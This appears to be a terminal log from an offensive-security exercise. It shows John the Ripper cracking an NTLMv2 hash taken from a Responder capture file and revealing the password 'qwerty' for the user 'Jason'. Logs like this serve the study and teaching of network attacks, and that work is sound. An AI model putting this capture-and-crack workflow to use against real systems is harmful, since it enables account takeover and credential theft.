 root@ubuntu:/home/ubuntu/Desktop/Responder/logs# john SMB-NTLMv2-SSP-10.10.10.10.txt
Warning: detected hash type "netntlmv2", but the string is also recognized as "ntlmv2-opencl"
Use the "--format=ntlmv2-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
0g 0:00:00:00 DONE 1/3 (2022-06-26 06:41) 0g/s 94677p/s 94677c/s 94677C/s Windows10jason1900..Wjason1900
Proceeding with wordlist:/snap/john-the-ripper/current/run/password.lst
Enabling duplicate candidate password suppressor
qwerty           (Jason)
1g 0:00:00:00 DONE 2/3 (2022-06-26 06:41) 1.666g/s 14255p/s 14255c/s 14255C/s 123456..maggie
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
root@ubuntu:/home/ubuntu/Desktop/Responder/logs#